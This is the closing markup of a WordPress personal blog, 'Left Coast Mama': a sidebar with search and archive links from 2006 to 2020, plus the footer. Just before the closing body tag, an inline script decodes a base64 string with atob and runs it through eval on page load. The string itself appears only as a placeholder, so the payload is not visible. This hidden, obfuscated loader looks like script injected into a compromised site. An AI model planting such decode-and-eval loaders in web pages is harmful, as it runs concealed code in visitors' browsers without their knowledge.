				</div><!-- #nav-below -->

			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="http://leftcoastmama.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archives</h3>
				<ul>
						<li><a href='http://leftcoastmama.net/2020/11/'>November 2020</a></li>
	<li><a href='http://leftcoastmama.net/2016/11/'>November 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/10/'>October 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/09/'>September 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/08/'>August 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/07/'>July 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/06/'>June 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/05/'>May 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/04/'>April 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/03/'>March 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/02/'>February 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/01/'>January 2016</a></li>
	<li><a href='http://leftcoastmama.net/2015/12/'>December 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/11/'>November 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/10/'>October 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/09/'>September 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/08/'>August 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/07/'>July 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/06/'>June 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/05/'>May 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/04/'>April 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/03/'>March 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/02/'>February 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/01/'>January 2015</a></li>
	<li><a href='http://leftcoastmama.net/2014/12/'>December 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/11/'>November 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/10/'>October 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/09/'>September 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/08/'>August 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/07/'>July 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/06/'>June 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/05/'>May 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/04/'>April 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/03/'>March 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/02/'>February 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/01/'>January 2014</a></li>
	<li><a href='http://leftcoastmama.net/2013/12/'>December 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/11/'>November 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/10/'>October 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/09/'>September 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/08/'>August 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/07/'>July 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/06/'>June 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/05/'>May 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/04/'>April 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/03/'>March 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/02/'>February 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/01/'>January 2013</a></li>
	<li><a href='http://leftcoastmama.net/2012/12/'>December 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/11/'>November 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/10/'>October 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/09/'>September 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/08/'>August 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/07/'>July 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/06/'>June 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/05/'>May 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/04/'>April 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/03/'>March 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/02/'>February 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/01/'>January 2012</a></li>
	<li><a href='http://leftcoastmama.net/2011/12/'>December 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/11/'>November 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/10/'>October 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/09/'>September 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/08/'>August 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/07/'>July 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/06/'>June 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/05/'>May 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/04/'>April 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/03/'>March 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/02/'>February 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/01/'>January 2011</a></li>
	<li><a href='http://leftcoastmama.net/2010/12/'>December 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/11/'>November 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/10/'>October 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/09/'>September 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/08/'>August 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/07/'>July 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/06/'>June 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/05/'>May 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/04/'>April 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/03/'>March 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/02/'>February 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/01/'>January 2010</a></li>
	<li><a href='http://leftcoastmama.net/2009/12/'>December 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/11/'>November 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/10/'>October 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/09/'>September 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/08/'>August 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/07/'>July 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/06/'>June 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/05/'>May 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/04/'>April 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/03/'>March 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/02/'>February 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/01/'>January 2009</a></li>
	<li><a href='http://leftcoastmama.net/2008/12/'>December 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/10/'>October 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/09/'>September 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/08/'>August 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/06/'>June 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/05/'>May 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/04/'>April 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/03/'>March 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/02/'>February 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/01/'>January 2008</a></li>
	<li><a href='http://leftcoastmama.net/2007/12/'>December 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/11/'>November 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/10/'>October 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/09/'>September 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/08/'>August 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/07/'>July 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/06/'>June 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/05/'>May 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/04/'>April 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/03/'>March 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/02/'>February 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/01/'>January 2007</a></li>
	<li><a href='http://leftcoastmama.net/2006/12/'>December 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/11/'>November 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/10/'>October 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/09/'>September 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/08/'>August 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/07/'>July 2006</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a href="http://leftcoastmama.net/wp-login.php">Log in</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://leftcoastmama.net/" rel="home">
					Left Coast Mama				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            (function(){var code=atob("[base64]");eval(code);})();
        </script>
        </body>
</html>
